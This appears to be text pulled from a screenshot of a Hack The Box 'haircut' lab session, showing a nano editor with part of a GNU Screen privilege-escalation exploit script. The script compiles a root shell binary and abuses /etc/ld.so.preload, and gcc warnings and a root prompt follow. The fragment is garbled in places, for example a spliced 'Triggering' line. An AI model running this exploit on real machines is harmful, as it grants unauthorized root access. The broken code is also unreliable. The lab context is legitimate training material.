 10.10.0.145 10.10.16.10 10.10.10.24 - haircut
GNU nano 5.4 41154.sh * I
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggeringcc -o /tmp/rootshell /tmp/rootshell.cg..."
[ línea 40/43 (93%), col 58/63 (92%), car 1142/1207 (94%) ]
^H Ayuda ^O Leer fich. ^R Reemplazar ^V Pegar ^G Ir a línea ^Y Rehacer M-6 Copiar ^Q Buscar atrás M-W Siguiente
^X Salir ^F Buscar ^K Cortar ^T Ejecutar ^Z Deshacer M-A Poner marca M-] A llave M-Q Anterior ^B Atrás
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
4 |     setgid(0);
|     ^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
5 |     seteuid(0);
|     ^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
6 |     setegid(0);
|     ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
7 |     execvp("/bin/sh", NULL, NULL);
|     ^~~~~~
/tmp/rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]
┌─[✗]─[root@Helpers]─[/home/axel/HTB/haircut/content]
└──╼ #
zsh zsh zsh zsh gcc -o /tmp/rootshel… zsh
12 : 27 CPU 1% RAM 2161 MiB /home/axel/.config/polybar/scripts/spotify.sh: 1: 40%